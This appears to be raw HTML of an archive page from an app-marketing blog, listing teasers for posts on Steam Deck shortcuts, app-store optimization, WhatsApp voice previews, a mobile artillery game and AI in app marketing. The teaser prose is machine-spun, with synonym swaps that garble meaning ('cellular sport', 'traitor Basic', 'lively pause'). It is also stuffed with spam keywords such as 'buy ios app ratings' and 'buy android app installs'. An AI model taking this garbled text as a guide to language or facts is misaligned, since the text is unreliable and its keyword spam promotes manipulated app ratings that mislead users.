			<p>Valve’s Steam Deck has been within the fingers of players for a bit over two weeks now. The hand held gaming PC is revolutionary and it options a number of shortcut choices that many customers have but to find. &nbsp; Table of Content Steam Deck buy keyword installs ios buy android app installs buy ios app ratings&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-to-use-steam-decks-hidden-shortcuts/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How to use Steam Deck’s hidden shortcuts&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1009 -->

<article id="post-970" class="pb-article pb-archive post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-ios-app-ratings tag-buy-keyword-installs-ios">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/short-and-long-description-placing-keywords-in-android-app-descriptions/" rel="bookmark">Short and Long Description: Placing Keywords in Android App Descriptions</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/short-and-long-description-placing-keywords-in-android-app-descriptions/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-03-26T05:26:51+00:00">March 26, 2022</time><time class="updated" datetime="2022-03-23T05:59:54+00:00">March 23, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/short-and-long-description-placing-keywords-in-android-app-descriptions/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/87.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Short and Long Description: Placing Keywords in Android App Descriptions" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/87.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/87-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>For both iOS and Android apps, you need to provide an app description, which is part of the app metadata. More than that, the app description isn’t only something internal, but it will also be available for every app page visitor you have. &nbsp; Table of Content Android App Descriptions buy keyword installs ios buy&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/short-and-long-description-placing-keywords-in-android-app-descriptions/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Short and Long Description: Placing Keywords in Android App Descriptions&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-970 -->

<article id="post-958" class="pb-article pb-archive post-958 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-app-rating tag-google-play-aso-tools">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-does-app-store-optimization-work/" rel="bookmark">How does App Store Optimization work?</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-does-app-store-optimization-work/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-22T03:46:42+00:00">March 22, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-does-app-store-optimization-work/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/37-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How does App Store Optimization work?" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/37-1.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/37-1-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>As soon as your app is developed and you might be accustomed to the fundamentals of app advertising, it&#8217;s important to resolve the place to publish your app or cellular sport. Most builders select App Store for iOS and Google Play for Android. You could be revealed on each in case you resolve to develop your&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-does-app-store-optimization-work/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How does App Store Optimization work?&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-958 -->

<article id="post-860" class="pb-article pb-archive post-860 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-app-rating tag-google-play-aso-tools">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-to-preview-voice-messages-on-whatsapp-before-sending-them/" rel="bookmark">How to preview voice messages on WhatsApp before sending them</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-to-preview-voice-messages-on-whatsapp-before-sending-them/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-07T02:47:07+00:00">March 7, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-to-preview-voice-messages-on-whatsapp-before-sending-them/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to preview voice messages on WhatsApp before sending them" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/9.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/9-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Observe the steps on this quick tutorial for those who’d wish to preview a WhatsApp voice message, which helps you to test whether or not your ramblings make sense earlier than the message is shipped. Table of Content WhatsApp buy android app installs buy app rating google play aso tools WhatsApp introduces voice message previews&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-to-preview-voice-messages-on-whatsapp-before-sending-them/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How to preview voice messages on WhatsApp before sending them&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-860 -->

<article id="post-769" class="pb-article pb-archive post-769 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-app-rating tag-google-play-aso-tools">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/redcon-strike-commander-heavy-artillery-combat-game/" rel="bookmark">REDCON Strike Commander – heavy artillery combat game</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/redcon-strike-commander-heavy-artillery-combat-game/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-20T02:26:47+00:00">February 20, 2022</time><time class="updated" datetime="2022-02-15T02:54:22+00:00">February 15, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/redcon-strike-commander-heavy-artillery-combat-game/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/02/8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="REDCON Strike Commander – heavy artillery combat game" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/02/8.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/02/8-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>REDCON is a heavy artillery fight sport the place you management the Empire State military in a quest to construct and bombard a traitor Basic and his forces to oblivion. Customise your fort, use strategic “lively pause” techniques to command troopers and weapons as a way to bombard enemies to annihilation. &nbsp; Table of Content REDCON Strike&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/redcon-strike-commander-heavy-artillery-combat-game/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;REDCON Strike Commander – heavy artillery combat game&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-769 -->

<article id="post-606" class="pb-article pb-archive post-606 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-keyword-installs tag-seo-app-google-play">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/app-marketers-turn-to-ai-and-machine-learning-to-drive-growth/" rel="bookmark">App Marketers Turn to AI and Machine Learning To Drive Growth</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/app-marketers-turn-to-ai-and-machine-learning-to-drive-growth/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-01-28T05:15:57+00:00">January 28, 2022</time><time class="updated" datetime="2022-01-18T05:48:00+00:00">January 18, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/app-marketers-turn-to-ai-and-machine-learning-to-drive-growth/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/01/68.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="App Marketers Turn to AI and Machine Learning To Drive Growth" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/01/68.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/01/68-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Do you know that 80 % of customers churn inside three months of downloading an app? That’s as a result of most apps are marketed to the lots and never essentially to the correct clients. &nbsp; Table of Content App Marketers keyword installs buy android app installs seo app google play Oftentimes, the objective of app advertising&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/app-marketers-turn-to-ai-and-machine-learning-to-drive-growth/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;App Marketers Turn to AI and Machine Learning To Drive Growth&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-606 -->

<article id="post-547" class="pb-article pb-archive post-547 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-keyword-installs tag-seo-app-google-play">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/netflix-alternatives-that-are-widely-used-by-people-globally/" rel="bookmark">Netflix alternatives that are widely used by people globally </a></h2>		<div class="entry-meta">
					<span class="posted-on">
